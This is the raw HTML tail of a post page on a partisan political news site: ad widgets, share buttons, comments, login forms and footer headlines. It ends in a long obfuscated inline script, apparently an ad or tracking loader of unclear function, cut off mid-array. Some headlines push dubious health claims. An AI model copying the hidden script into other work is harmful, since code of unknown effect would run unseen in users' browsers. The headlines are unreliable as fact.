viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin%21%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1292471008', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;print_friendly&#39;,&#39;1292471008&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/trump/" rel="tag">trump</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/';
		this.page.identifier = '9043';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2019/04/27/live-update-fatal-shooting-in-san-diego-synagogue-details-unfolding/">
									<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9.jpg 768w, https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2019/04/27/live-update-fatal-shooting-in-san-diego-synagogue-details-unfolding/">LIVE UPDATE: Fatal Shooting In San Diego Synagogue, Details Unfolding</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2019/04/27/florida-house-passes-bill-to-ban-all-sanctuary-cities-in-the-state/">
									<div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://welovetrump.com/wp-content/uploads/2019/04/ron-desantis.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2019/04/27/florida-house-passes-bill-to-ban-all-sanctuary-cities-in-the-state/">Florida House Passes Bill To BAN All Sanctuary Cities In...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/kaley/">
				<span>kaley</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="828f50bc34" /><input type="hidden" name="_wp_http_referer" value="/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="794ea46064" /><input type="hidden" name="_wp_http_referer" value="/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function mxd(){if(bbmoctgkmtcqw==undefined){var bbmoctgkmtcqw={ts:'1768968077',};(function(){var ezqnfrkivdlbsgl=["U","9","H","L","x","<","y","m","S","=","I","8","F","w",")","e","l","%","s","j","#","n","C","1","6","0","q","7",">","2","P","O","z","'","K","Q","^","4","Y","A",";","V","@","+","a","(","W","\""," ","v","M","E","*","&","B",".","T","h","Z","$","\\","-","R","X","o","i","}","d","_","[","k","`","r","c","p","J","g","N","]","3","u",",","G","?","f",":","!","t","b","5","|","{","D","/"];var bbmoctgkmtcqw=[87,72,6,91,67,64,73,80,7,15,21,87,55,73,80,72,72,15,21,87,8,73,72,65,74,87,55,18,15,87,39,87,87,72,65,88,80,87,15,45,33,18,72,73,33,81,33,16,64,16,33,14,40,66,73,44,87,73,57,45,15,14,91,66,65,84,45,50,44,87,57,55,72,44,21,67,64,7,9,9,21,80,16,16,14,91,31,88,19,15,73,87,55,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,50,44,87,57,81,47,72,44,21,67,64,7,47,81,91,49,44,16,80,15,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,74,44,72,18,15,12,16,64,44,87,45,33,25,55,33,43,21,15,13,48,92,44,87,15,45,14,55,76,15,87,0,56,22,50,65,16,16,65,18,15,73,64,21,67,18,45,14,14,66,66,14,40,66,65,84,45,50,44,87,57,55,84,16,64,64,72,9,9,21,80,16,16,14,91,31,88,19,15,73,87,55,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,50,44,87,57,81,47,84,16,64,64,72,47,81,91,49,44,16,80,15,85,84,80,21,73,87,65,64,21,45,49,14,91,72,15,87,80,72,21,48,74,44,72,18,15,10,21,87,45,49,55,87,64,8,87,72,65,21,76,45,14,14,66,66,14,40,66,65,84,45,56,73,44,9,9,80,21,67,15,84,65,21,15,67,14,91,49,44,72,48,56,73,44,9,91,80,85,33,93,93,13,15,16,64,49,15,87,72,80,7,74,55,73,64,7,93,29,82,3,93,7,4,67,84,15,64,16,65,87,15,7,4,67,93,7,4,67,84,44,88,74,7,4,67,93,29,25,29,24,93,25,23,93,7,4,67,15,44,88,74,61,19,44,73,70,18,87,72,44,13,23,79,25,11,79,44,61,69,72,78,55,74,21,76,33,81,6,85,33,93,93,13,15,16,64,49,15,87,72,80,7,74,55,73,64,7,93,27,72,6,24,61,61,18,93,22,74,6,50,87,13,12,39,32,93,26,62,44,58,65,93,74,50,22,32,50,7,38,70,0,77,61,69,72,78,55,19,74,76,33,81,87,18,85,33,23,27,24,11,1,24,11,25,27,27,33,81,84,16,85,69,78,81,73,84,85,84,44,16,18,15,81,44,87,68,67,64,85,47,72,67,67,6,13,67,55,73,64,7,47,81,44,87,68,19,18,85,47,44,67,49,15,72,87,65,18,65,21,76,55,19,18,47,81,44,87,68,65,7,85,47,44,67,73,64,67,15,55,74,21,76,47,81,44,87,68,72,80,85,47,93,44,67,49,15,72,87,65,18,65,21,76,55,19,18,47,81,44,87,68,72,65,85,47,93,44,67,73,16,80,87,87,15,72,55,74,21,76,47,81,44,87,68,15,65,85,47,72,65,76,57,87,44,67,47,81,44,87,68,15,73,85,47,73,64,21,87,15,21,87,61,44,67,48,73,64,21,87,15,21,87,39,67,47,81,44,87,68,15,18,85,47,74,64,18,65,87,65,64,21,85,44,88,18,64,16,80,87,15,40,67,65,18,74,16,44,6,85,88,16,64,73,70,40,47,81,44,87,68,15,85,87,72,80,15,81,44,87,68,72,85,87,72,80,15,81,44,87,68,72,29,85,84,44,16,18,15,81,65,85,84,44,16,18,15,81,73,85,25,81,80,73,85,84,44,16,18,15,81,73,16,85,69,78,81,74,49,85,84,44,16,18,15,81,73,18,18,85,84,44,16,18,15,81,44,87,68,76,85,84,44,16,18,15,81,44,87,68,67,85,84,44,16,18,15,81,44,87,68,65,85,84,44,16,18,15,81,44,87,68,84,85,84,44,16,18,15,81,44,87,68,65,88,85,33,7,4,67,33,81,18,21,85,25,81,18,87,44,72,87,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,86,84,80,21,73,87,65,64,21,45,44,81,88,81,73,14,91,44,69,88,78,9,73,45,14,66,45,56,73,44,81,47,49,47,81,84,80,21,73,87,65,64,21,45,14,91,84,80,21,73,87,65,64,21,48,44,45,14,91,72,15,87,80,72,21,91,13,65,67,87,57,85,70,45,14,81,57,15,65,76,57,87,85,16,45,14,66,66,84,80,21,73,87,65,64,21,48,88,45,44,81,88,14,91,49,44,72,48,73,9,91,66,40,72,15,87,80,72,21,48,88,9,43,88,90,90,25,81,73,55,13,65,67,87,57,9,45,73,55,72,65,76,57,87,9,44,55,72,65,76,57,87,43,88,14,61,45,73,55,16,15,84,87,9,44,55,16,15,84,87,61,88,14,81,73,55,57,15,65,76,57,87,9,45,73,55,88,64,87,87,64,7,9,44,55,88,64,87,87,64,7,43,88,14,61,45,73,55,87,64,74,9,44,55,87,64,74,61,88,14,81,73,66,84,80,21,73,87,65,64,21,48,73,45,44,81,73,14,91,72,15,87,80,72,21,48,44,9,44,53,53,86,44,55,21,64,67,15,56,6,74,15,83,44,69,25,78,85,44,81,44,53,53,23,9,9,9,44,55,21,64,67,15,56,6,74,15,83,88,45,44,55,76,15,87,54,64,80,21,67,65,21,76,22,16,65,15,21,87,62,15,73,87,45,14,81,73,14,85,86,23,66,84,80,21,73,87,65,64,21,48,67,45,88,14,91,88,9,21,80,16,16,9,9,88,83,44,45,14,85,23,9,9,9,88,55,21,64,67,15,56,6,74,15,83,73,45,88,14,85,88,40,49,44,72,48,67,9,88,55,57,15,65,76,57,87,81,15,9,88,55,13,65,67,87,57,40,72,15,87,80,72,21,48,67,9,47,84,80,21,73,87,65,64,21,47,9,9,87,6,74,15,64,84,48,67,83,67,55,73,44,16,16,45,88,14,85,67,81,15,9,47,84,80,21,73,87,65,64,21,47,9,9,87,6,74,15,64,84,48,15,83,15,55,73,44,16,16,45,88,14,85,15,81,15,93,67,66,49,44,72,48,15,9,91,66,81,84,9,47,80,21,67,15,84,65,21,15,67,47,86,9,87,6,74,15,64,84,48,13,65,21,67,64,13,53,53,13,65,21,67,64,13,81,76,9,47,80,21,67,15,84,65,21,15,67,47,86,9,87,6,74,15,64,84,48,67,64,73,80,7,15,21,87,53,53,67,64,73,80,7,15,21,87,81,57,9,76,53,53,76,55,67,64,73,80,7,15,21,87,51,16,15,7,15,21,87,81,65,9,84,44,16,18,15,81,19,9,65,83,84,80,21,73,87,65,64,21,45,44,14,91,72,15,87,80,72,21,86,86,65,55,73,44,16,16,45,84,81,44,14,55,7,44,87,73,57,15,18,66,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,86,23,66,81,70,9,15,55,49,65,15,13,74,64,72,87,46,9,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,44,9,57,55,73,16,65,15,21,87,46,65,67,87,57,81,88,9,84,55,65,21,21,15,72,46,65,67,87,57,40,72,15,87,80,72,21,48,88,28,44,83,88,85,44,66,81,16,9,15,55,49,65,15,13,74,64,72,87,2,9,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,44,9,57,55,73,16,65,15,21,87,2,15,65,76,57,87,81,88,9,84,55,65,21,21,15,72,2,15,65,76,57,87,40,72,15,87,80,72,21,48,88,28,44,83,88,85,44,66,40,72,15,87,80,72,21,48,15,55,7,26,9,19,81,15,55,49,65,15,13,